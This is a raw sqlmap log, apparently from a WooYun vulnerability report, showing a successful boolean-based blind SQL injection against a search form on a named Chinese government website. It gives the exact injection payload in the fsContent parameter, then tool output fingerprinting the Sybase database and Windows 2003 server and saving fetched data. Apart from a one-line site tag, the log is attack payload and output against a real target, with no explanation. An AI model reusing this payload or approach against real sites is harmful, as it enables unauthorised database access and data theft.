 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fsCatId=&fsContent=%%' AND 9723=9723 AND '%'='&fdReplyDate2=&fdRep
lyDate1=&nickName=&fsTitle=&order=publishDate&orderDirect=asc&rows=30&imageField.
x=12&imageField.y=8
---
[18:24:18] [INFO] testing Sybase
[18:24:18] [INFO] confirming Sybase
[18:24:18] [INFO] the back-end DBMS is Sybase
[18:24:18] [INFO] fetching banner
[18:24:18] [INFO] resumed: Adaptive Server Enterprise/12.5.4/EBF 16822 ESD#9.1/P
/NT (IX86)/OS 4.0/ase1254/2146/32-bit/OPT/Wed Apr 15 04:05:47 2009
web server operating system: Windows 2003
back-end DBMS: Sybase
banner:    'Adaptive Server Enterprise/12.5.4/EBF 16822 ESD#9.1/P/NT (IX86)/OS 4
.0/ase1254/2146/32-bit/OPT/Wed Apr 15 04:05:47 2009'
[18:24:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:24:18] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\www.dgaic.gov.cn'
www.wooyun.org
[*] shutting down at 18:24:18